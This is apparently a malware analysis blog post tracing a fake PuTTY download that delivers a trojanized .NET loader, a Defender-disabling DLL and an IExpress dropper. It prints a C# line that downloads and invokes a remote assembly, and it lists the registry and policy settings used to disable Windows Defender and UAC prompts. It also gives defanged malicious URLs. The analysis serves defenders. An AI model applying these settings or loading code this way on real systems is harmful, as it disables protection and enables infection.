Once the site determines the victim is on a Windows device, we finally see a fake PuTTY download page.

Upon clicking any of the links, a file called “Setup.rar” is downloaded from cloudinstalller73489[.]shop.
hxxps://cloudinstalller73489[.]shop/d/MiA6712/dbOoTna/RVp4jKR/
Now to the fun part, let’s dig in!
Loader Analysis
The archive contains a PE file, “Setup.exe”, which is roughly 300MB in size. It turns out there are a lot of null bytes appended to the file, and after trimming these bytes, it is a more manageable 250KB. I’ve uploaded the trimmed binary to Malshare.
The PE is written in .NET, so I cracked it open in DnSpy. The first thing I noticed is the assembly title dotNotePad and author AlperAkca79.

A web search on the assembly author leads to this GitHub repo, which appears to be a legitimate implementation of a notepad application written in .NET. This developer isn’t buying up Google ads to push their product – there is more to the story here.
After digging around for a bit, I determined the threat actor had modified the application, turning it into a loader for additional malware.
To get an understanding of the .NET code, I debugged it one step at a time using DnSpy. After calling methods to initialize properties needed by the legitimate software, the first thing the “injected” code does is execute a WMI query to determine the number of AV products on the device.
If the result is one, it reaches out to a hardcoded URL to download a DLL. If the download is successful, a specific method in the DLL is invoked. More on that next.
The loader will then call another method which reaches out to a different hardcoded URL, pulls down a long base64 string, decodes it, and writes it to a file with a .exe extension.
Interestingly, the URLs the loader uses to pull down additional malware are not obfuscated or even hidden at all; they are in plain text in an added class called Cnfggs, and are even hosted on the same domain as the initial payload.

Not much else to see in this loader. Different methods exist with other ways to download files, but were not implemented. For example, the value in the string currently holding ****_you_mom would be checked for a specifically formatted string with a domain name, but the threat actor didn’t elect to utilize this feature.
I grabbed the DLL and EXE files and added them to Malshare. Links below.
Loader DLL
On to the DLL. Once the loader downloads the file, it invokes a specific method using the following line:
Assembly.Load(new WebClient().DownloadData(Cnfggs.modUrl)).GetTypes().FirstOrDefault((Type x) => x.Name == "Init").GetMethod("Load").Invoke(null, null);
The DLL is also written in .NET, so I’m able to analyze it in DnSpy. The .NET assembly is mildly obfuscated, using single letters in place of class/method/variable names.
Starting with the invocation of Init.Load(), I can see it calls a.a(), which in turn calls several other method from various classes.

The first method called is d.a() and it looks intimidating, but is actually rather simple.

All the method does is create integer variables, perform calculations on those variables, and pass them to a method, <Module>.c(). Note: <Module> and global can be used interchangeably.
More detail on <Module>.c() – using the first two integer arguments, it grabs a set of bytes from offsets of the manifest resource named “resource”. In .NET, a manifest resource is a file embedded in the assembly at compile time. Next, the method performs an XOR using the third argument, and returns the result as a string. These strings are then used as argument to d.b(), which XORs the strings with each other and returns a deobfuscated, plaintext string.
The d.a() function simply repeats this process over and over.
For example, on line 26 <Module>.c() is called twice, returning 0:[3(2&S""/$?*]Gy{}b$>""'MA4373\PF and GS5WGEU7GIAQN85CTR6LLGF92QGCZ275, respectively.
These strings are passed to d.b() and the variable b of the current class (d) is set to the result, windowsdefender://Threatsettings.
This pattern continues until the end of the method, where no value is returned. So, d.a() is used to decode the strings used by the rest of the methods – if I can set a breakpoint on the function return I can see them all in cleartext.
Since I am dealing with a DLL, I can’t just debug it on its own in DnSpy. In order to help me debug it, I created an x86 release binary with Visual Studio which will load the malicious DLL and call the Init.Load() method. I added the wrapper executable into DnSpy and set a breakpoint on the DLL method call. If I debug the executable and step into the DLL call, DnSpy will load it, and allow me to step through line by line.
After entering the DLL, I set another breakpoint right after the d.a() method returns, hit “continue”, and boom, we can see all the strings created by the method in cleartext.

These strings are used in the remaining methods, which I will summarize for brevity.
h.c(): Sets the registry keyHKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\ConsentPromptBehaviorAdminto 0. A value of 0 allows administrators to perform operations that require elevation without consent (meaning prompts) or credentials.h.d(): AddC:\to the Defender exclusion path.b.a(): Purpose seems to be to open Windows Defender Virus & Threat Protection settings window, programmatically grab UI elements using the AutomationElement class, iterate through the elements, toggle the options off on the security page, and then hide the window. After testing it through with the debugger, it does not seem successful.h.a(): Changing more security settings using either WMI or Win32 API calls. See below.
HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows DefenderDisableAntiSpyware : 1
HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\StartupApproved\\Run\SecurityHealth : 3
HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\WinDefend\Start : 3
HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows Defender\\Real-Time Protection\DisableRealtimeMonitoring : 1
EnableControlledFolderAccess : Disabled
PUAProtection : disable
DisableRealtimeMonitoring : true
DisableBlockAtFirstSeen : true
DisableIOAVProtection : true
DisablePrivacyMode : true
SignatureDisableUpdateOnStartupWithoutEngine : true
DisableArchiveScanning : true
DisableIntrusionPreventionSystem : true
DisableScriptScanning : true
DisableAntiSpyware : true
DisableAntiVirus : true
SubmitSamplesConsent : 2
MAPSReporting : 0
HighThreatDefaultAction : 6
ModerateThreatDefaultAction : 6
LowThreatDefaultAction : 6
SevereThreatDefaultAction : 6
ScanScheduleDay : 8
Alright, so I know the purpose of the DLL is to attempt to disable Windows Defender security features, with seemingly varying levels of success. The UI element iteration attempt was certainly interesting.
Now that I have unraveled the purpose of the DLL, my focus turns to the other file created by the loader.
Loader EXE
Edited 2/20/2023
During recent research on different samples, I came across another loader which exhibited similar behavior. After doing some digging, I realized these loaders were created using a native Microsoft utility called iexpress.exe, which takes specified files and transforms them into self-extracting archives within an EXE file.

Running the utility with administrative privileges, I was able to walk through a wizard which configured all the steps I am going to outline below. All the configuration items are saved under the RCData resource type, where CABINET holds an archive of all the files selected, while RUNPROGRAM and POSTRUNPROGRAM hold the commands to run before and after the archive is decompressed.
Additional configuration items, like whether to reboot the device after the EXE runs, or whether to allow the user to confirm whether they want to install the software, are held in REBOOT and UPROMPT, respectively.
End Of Edited Section
This is where things got a little more tricky. Without getting too ahead of myself, I determined this PE file was a dropper for another malware exe, so I will refer to it as “the dropper” going forward.
The dropper was not written in .NET, so I used Ghidra and x32dbg for the analysis. Starting at the entry point, I used the debugger to manually step through all the user generated code, and used Ghidra as a reference point to help keep my place and get a sense for what each function was doing. This was quite time consuming, and I had to often stop and Google the various API functions.

The first important function I came across, I renamed to readResource – it uses the FindResourceA, LoadResourceA, and LockResourceA Win32 API functions to extract data from the PE resource files.
The dropper checks a few of the resources to ensure they hold the string “<NONE>”, then it checks a resource called RUNPROGRAM. If it does not contain “<NONE>”, then a directory is created in the following location:
C:\Users\<user>\AppData\Local\Temp\IXP000.TMP. If the folder already exists, IXP001.TMP will be created, then 002, and so on.
The dropper checks whether it can write to the folder, uses DecryptFileA to determine if the directory is encrypted (it is not), and then changes the process’s current directory to the newly created folder.

The next set of functions, I am a little fuzzy on, but I think I understood the general purpose. First, a handle is created to a dialog box resource. Next, DialogBoxIndirectParamA is called, passing in the handle to the data in the dialog box, as well as a function which, among other things, loads the data from a resource called CABINET.

As a brief aside, taking a look at the CABINET resource in ResourceHacker, I could see the file header started with “MSCF”, the signature for Microsoft CAB archive files.
I also noticed there were quite a few DIALOG resources. Interestingly, some were in English and some were in Russian.
The call to DialogBoxIndirectParamA ends up extracting the three files from the CABINET resource into the IXP000.TMP folder.

Using ResourceHacker, I saved the data within the CABINET resource to a file with a .cab extension, and extracted it to a temporary folder. It contained three files, 2, 6, and 86.
After the three files are created, the registry key HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\RunOnce\wextract_cleanup0 is created, with the value rundll32.exe C:\Windows\system32\advpack.dll,DelNodeRunDLL32 "C:\Users\<user>\AppData\Local\Temp\IXP000.TMP\", which will ensure the deletion of the IXP000 folder on reboot.
After several more function calls, the data within the resource POSTRUNPROGRAM is read and executed. The resource data contains the string cmd /c cmd < 2. If run in a command prompt this will execute a file named “2”, and hey, that is the name of a file from the CAB archive.
The dropper performs a few more wrap up actions, but these aren’t necessary for this write up, so I will move on to examining the three files from the CAB archive.
The “2” File
Begining with the file named “2”, I began by determining the file type, ASCII text, so I opened it up in a text editor. At first glance, it appeared to be a batch script with some variable renaming in place to hamper readability.

After cleaning up the file, I was left with something much more understandable.

First, the script sets the “fileName” and “extension” variables, then checks to see if the Avast AV software is present on the system. If so, it sets fileName to AutoIt3.exe and extension to .a3x. If not, the original variables are kept.
